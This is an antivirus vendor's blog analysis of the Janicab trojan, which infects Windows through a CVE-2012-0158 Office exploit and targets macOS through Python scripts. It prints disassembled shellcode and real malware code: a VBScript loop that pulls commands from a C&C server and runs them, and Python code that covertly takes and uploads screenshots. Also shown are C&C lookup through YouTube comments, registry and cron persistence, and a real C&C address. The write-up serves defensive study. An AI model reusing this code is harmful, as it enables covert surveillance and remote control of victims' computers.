# Multisystem Trojan Janicab attacks Windows and MacOSX via scripts

blog.avast.com/2013/07/22/multisystem-trojan-janicab-attacks-windows-and-macosx-via-scripts/

Multisystem Trojan Janicab attacks Windows and MacOSX via scripts

On Friday, July 12th a warning from an AVAST fan about a new polymorphic multisystem threat came to an inbox of AVAST. Moreover, an archive of malicious files discussed here were attached. Some of them have been uploaded to Virustotal and therefore they have been shared with computer security professionals on the same day. A weekend had passed by and articles full of excitement about a new Trojan for MacOs started to appear on the web. We decided to make a thorough analysis and not to quickly jump on the bandwagon. The key observation is that the final payload comes in the form of scripts needed to be interpreted by Windows Script Console resp; Python in the case of MacOs. Moreover a script generator that creates new malicious Windows file shortcuts was also included.

**Windows version**

A chain of events that installs a malicious Visual Basic script on Windows platform looks like this:In the beginning there is a malicious Office Open XML Document containing two embedded binary files. One of them is called ActiveX.bin and it carries the main shell-code that is triggered by a widely spread exploit CVE-2012-0158 (under special settings ActiveX controls in MSCOMCTL.OCX trigger code execution). Shell-code itself in decrypted with a initial loop that uses 0xEE as a one-byte key. Then a few API functions necessary for dropping of another file are resolved by a hash (VirtualAlloc, CreateFile, ReadFile, WriteFile, GetTempPath, CloseHandle). In the figure we can see a check of a magic value 0xB19B00B5 (a shell-code consequently performs this step twice, because a general memory search could return an address of its own assembly instead of the location in the data). A temporary file "*a.l*" is created.```
.text:0040119E mov     eax, 0B19B00B5h
.text:004011A3 mov     edi, edx
.text:004011A5 scasd
.text:004011A6 jnz     short loc_40118D
.text:004011A8 scasd
.text:004011A9 jnz     short loc_40118D
.text:004011AB jmp     short loc_4011BF
.text:004011AD ; ---------------------------------------------------------------------------
.text:004011AD
.text:004011AD loc_4011AD:                             ; CODE XREF: .text:00401192↑j
.text:004011AD push    26h
.text:004011AF pop     eax
.text:004011B0 xor     ecx, ecx
.text:004011B2 mov     edx, esp
.text:004011B4 call    large dword ptr fs:0C0h
.text:004011BB pop     ecx
.text:004011BC pop     edx
.text:004011BD jmp     short loc_40119A
.text:004011BF ; ---------------------------------------------------------------------------
.text:004011BF
.text:004011BF loc_4011BF:                             ; CODE XREF: .text:00401173↑j
.text:004011BF                                         ; .text:004011AB↑j
.text:004011BF sub     esp, 0FCh
.text:004011C5 mov     ebx, esp
.text:004011C7 push    ebx
.text:004011C8 push    0FCh
.text:004011CD call    dword ptr [esi]
.text:004011CF mov     dword ptr [ebx+eax], '1.a'
.text:004011D6 xor     eax, eax
.text:004011D8 push    eax
.text:004011D9 push    2
.text:004011DB push    2
.text:004011DD push    eax
.text:004011DE push    eax
.text:004011DF push    40000000h
.text:004011E4 push    ebx
.text:004011E5 call    dword ptr [esi+8]
.text:004011E8 mov     edx, eax
.text:004011EA push    edx                     dword ptr [esi+8]=[.text:0040127F]
.text:004011EB push    edx                     dd offset kernel32_CreateFileA
.text:004011EC push    ebx
.text:004011ED mov     al, [edi]               0x3A
.text:004011EF inc     edi
.text:004011F0 mov     bl, [edi]               0x9E
.text:004011F2 inc     edi
.text:004011F3 mov     ecx, [edi]              0x75600
```

The step that follows is decrypted from the second embedded binary with a name *ActiveX1.bin*. It is loaded into a buffer that is pointed by edi register. A two bytes and one double word are extracted and immediately used in a decryption routine (one-byte XOR with a key additively changed by a constant in every iteration). A dynamic linked library is dropped and loaded.

```
000006E0: B5 00 9B B1 B5 00 9B B1|3A 9E 00 56 07 00 77 82  | µ.>±µ.>±:ž.V..w‚
000006F0: E6 14 B1 50 EE 8C 2E C8|66 04 5D BF DE 7C A2 B8  | ć.±PîŚ.Čf.]żŢ|˘¸
00000700: 56 F4 92 30 CE 6C 4A A8|46 E4 82 20 BE 5C FA 98  | Vô'0ÎlJ¨Fä‚ ľ\ú
00000710: 36 D4 72 10 AE 4C EA 88|26 C4 62 00 9E 3C DA 78  | 6Ôr.®Lę&Äb.ž<Úx
00000720: 16 B4 52 F0 8E 2C CA 68|06 A4 9A E0 7E 1C B4 47  | .´RđŽ,Ęh.¤šŕ~.´G
```

The dropper simply loads and executes two files in resources that are unencrypted. The first is a Word document that is not malicious and its purpose is not to raise any suspicion after opening such a document. The second is a malicious Visual Basic script "*1.vbe*" encoded with a Windows Script Encoder *screnc.exe*. This script is a final payload of the chain and is tagged with a version number "1.0.4".```
.text:10001151                 call    ds:GetTempPathA
.text:10001157                 push    offset a1_vbe   ; "1.vbe"
.text:1000115C                 lea     edx, [ebp+Parameters]
.text:10001162                 push    edx             ; char *
.text:10001163                 call    _strcat
.text:10001168                 add     esp, 8
.text:1000116B                 push    0               ; hTemplateFile
.text:1000116D                 push    2               ; dwFlagsAndAttributes
.text:1000116F                 push    2               ; dwCreationDisposition
.text:10001171                 push    0               ; lpSecurityAttributes
.text:10001173                 push    0               ; dwShareMode
.text:10001175                 push    40000000h       ; dwDesiredAccess
.text:1000117A                 lea     eax, [ebp+Parameters]
.text:10001180                 push    eax             ; lpFileName
.text:10001181                 call    ds:CreateFileA
.text:10001187                 mov     [ebp+hObject], eax
.text:1000118D                 cmp     [ebp+hObject], 0FFFFFFFFh
.text:10001194                 jnz     short loc_10001198
.text:10001196                 jmp     short loc_100011E5
.text:10001198 ; ---------------------------------------------------------------------------
.text:10001198
.text:10001198 loc_10001198:                           ; CODE XREF: sub_10001120+74↑j
.text:10001198                 push    0               ; lpOverlapped
.text:1000119A                 lea     ecx, [ebp+NumberOfBytesWritten]
.text:100011A0                 push    ecx             ; lpNumberOfBytesWritten
.text:100011A1                 mov     edx, [ebp+nNumberOfBytesToWrite]
.text:100011A4                 push    edx             ; nNumberOfBytesToWrite
.text:100011A5                 mov     eax, [ebp+lpBuffer]
.text:100011A8                 push    eax             ; lpBuffer
.text:100011A9                 mov     ecx, [ebp+hObject]
.text:100011AF                 push    ecx             ; hFile
.text:100011B0                 call    ds:WriteFile
.text:100011B6                 mov     edx, [ebp+hObject]
.text:100011BC                 push    edx             ; hObject
.text:100011BD                 call    ds:CloseHandle
.text:100011C3                 push    0               ; nShowCmd
.text:100011C5                 lea     eax, [ebp+Directory]
.text:100011CB                 push    eax             ; lpDirectory
.text:100011CC                 lea     ecx, [ebp+Parameters]
.text:100011D2                 push    ecx             ; lpParameters
.text:100011D3                 push    offset File     ; "cscript.exe"
.text:100011D8                 push    offset Operation ; "open"
.text:100011DD                 push    0               ; hwnd
.text:100011DF                 call    ds:ShellExecuteA
```

Depending on the system version, the malware seeks for an antivirus product in Windows Management Instrumentation (WMI) executing query "Select displayName from AntiVirusProduct" on the WMI object "winmgmts:{impersonationLevel=impersonate}!\\.\root\SecurityCenter2". It stores a value into the variable *installedAV*. Then it randomly chooses a youtube.com link from a hard-coded list and evaluates a regular expression on the received content:```
randLink = YouTubeLinks(Int((max-min+1)*Rnd+min))outputHTML = getPage(randLink,
60)Set objRE = New RegExp
With objRE
.Pattern = "just something i made up for fun, check out my website at (.*) bye bye"
.IgnoreCase = True
End With
Set objMatch = objRE.Execute( outputHTML )

If objMatch.Count = 1 Then
server = "http://" & objMatch.Item(0).Submatches(0)
End If

if getPage(server & "/Status.php", 30) = "OK" Then
serverExists = 1
End if
```

Seeking the pattern on the web in cached YouTube pages it turned out that an expression "*111.90.152.210/cc*" could have been returned as a C&C server address.

Persistence on the infected system is decided by C&C:

```
startupMethod = getPage(server & "/sMethod.php?av=" & installedAV, 60)
```

If it commands a keyword "reg" as a startup method then a registry file containing lines "[HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon] "Shell"="wscript.exe \"%userprofile%\\SystemFolder\\.vbe\"" will be imported.

Spying functionality is not present in this variant. The main malicious action is constantly awaiting commands from C&C to execute it on the victim's computer (*getPage* involves creating "InternetExplorer.Application" object and returning html content of the given address):

```
While 1
On Error Resume Next
commandData = getPage(server & "/gcm.php?sn=" & Serial, 30)If not
IsNull(commandData) And commandData "" Then
s.Run "cmd /c " & c, 0
End IfWScript.Sleep 60000
Wend
```

**MacOsX version**

As mentioned in the introduction, the variant for MacOs uses Python compiled scripts and it is described with a lot of relevant screenshots (another reference is here). It uses a right-to-left override method to confuse the user while executing (Windows malware uses similarmasking). The internal version number said "3.0.6" and so probably it was longer in development.

Spying activities consist of recording audio using command line tool called "*Sound eXchange*" and taking screenshots controlled by mouse actions (resolved by a freely distributed command line tool *mt* which is a shortcut for *MouseTools* ):

```
    def run(StarterScreenShotsCls):
        ss = StarterSettingsCls()
        ss.logger.debug('SS: Starting SS Thread')
        snetUtils.setTimeInLastFile('ss')
        oldMousePos = 0
        while 1:
            try:

                ss.logger.debug('SS: last mouse pos: ' + str(oldMousePos))
                ss.logger.debug('SS: new mouse pos: ' + str(mousePos))
                mousePos = getMousePos()
                if oldMousePos != mousePos:
                    ss.logger.debug('SS: Creating new SS at: ' + ss.sCurSsLoc)
                    subprocess.call('osascript -e \'do shell script "/usr/sbin/screencapture -x -tjpg /tmp/cur.jpg"\'',
                    snetUtils.sendSs(ss.sCurSsLoc)
                    ss.logger.debug('SS: delete the ss file')
                    os.remove(ss.sCurSsLoc)
                else:
                    ss.logger.debug('SS: Same mouse position, Do Nothing..')
                oldMousePos = mousePos
                snetUtils.setTimeInLastFile('ss')
            except:
                ss.logger.debug('SS: SS Unexpected error:', sys.exc_info()[0])
            time.sleep(ss.sScrShotInterval)

def getMousePos():
    p = subprocess.Popen('osascript -e \'do shell script "~/.t/mt -location"\'', shell=True, stdout=subprocess.PIPE)
    output = p.communicate()
    return output[0]
```

For comparison with the Windows version observe that a C&C server is obtained in very similar way:

```
def getCc():
    ss = StarterSettingsCls()
    if os.path.exists('cc.txt') == True:
        cc = open('cc.txt', 'rb').read()
    else:
        randLink = ss.sCcLinks[random.randrange(0, len(ss.sCcLinks))]
        data = urllib2.urlopen(randLink)
        rgx = re.findall('just something i made up for fun, check out my website at (.*?) bye bye', data.read())
        if rgx[0] is not None:
            cc = rgx[0]
        else:
            cc = None
    cc = cc.strip()
    return cc
```

Persistence is achieved by adding an initial malicious script "runner.pyc" into cron:```python
def addToCrontab():
    ss = StarterSettingsCls()
    subprocess.call('crontab -l > /tmp/dump', shell=True)
    infile = open('/tmp/dump', 'r')
    if 'runner.pyc' in infile.read():
        ss.logger.debug('addToCrontab(): runner already found in crontab')
    else:
        subprocess.call('echo "* * * * * python ~/.t/runner.pyc " >>/tmp/dump', shell=True)
        subprocess.call('crontab /tmp/dump', shell=True)
        ss.logger.debug('addToCrontab(): runner added to crontab')
    subprocess.call('rm -f /tmp/dump', shell=True)
    infile.close()
```

**Script Builder**

There is a simple php script available that creates an archive with a file shortcut that runs a script derived from a particular template and displays any desired distracting image. As a script template implicitly works a Windows version of Janicab. Even if methods of generating new samples seem basic it is interesting to see malware coming as a whole package as it is in this case.

**Sources**

Finally, MD5 of some selected samples with the detections of avast! engine are provided. Detections of samples connected with the Windows version are very low prevalent within AV products.

| | | |
|---|---|---|
| Janicab/StarterScreenShots.pyc | 64e788f1599196e23b628466cac3f909 | MacOs:Janicab-D [Trj] |
| Janicab/StarterRec.pyc | fcd6aec6f73d98500af0d4717ec82ceb | MacOs:Janicab-D [Trj] |
| Janicab/StarterCmdExec.pyc | 9c9ca021bb33ce195c470cb22faef710 | MacOs:Janicab-E [Trj] |
| Janicab/StarterNetUtils.pyc | 3027d5589850d2fef3693a12ca4ec35e | MacOs:Janicab-B [Trj] |
| Janicab/StarterSettings.pyc | d85bd548decc7866ffd083329e23af8c | MacOs:Janicab-A [Trj] |

| | | |
|---|---|---|
| AmazingRaceCyprus.docx | 73041092efeb04c4a5e9b6a1a217754c | RTF:CVE-2012-0158-BO [Expl] |
| JoseMOlazagasti.docx | fef7fdfe74c071310956a753679c80e5 | RTF:CVE-2012-0158-BO [Expl] |
| AboutUs.docx | b498d5de87575d4b999e203e71616b69 | RTF:CVE-2012-0158-BO [Expl] || | | |
|---|---|---|
| Encoded VB Script | 11c987d626f12892f848a42f0a95f810 | VBS:Janicab-A [Trj] |
| Dynamic Link Library #1 | 71eb77493e06b7c17c225cb36f5a054d | Win32:Janicab-A [Drp] |
| Dynamic Link Library #2 | 1b8406562b7c4b5cdeb393539245f7c0 | Win32:Janicab-A [Drp] |

**Acknowledgment**

Sincere gratitude goes to my colleague Jaromír Hořejší for cooperation on this analysis.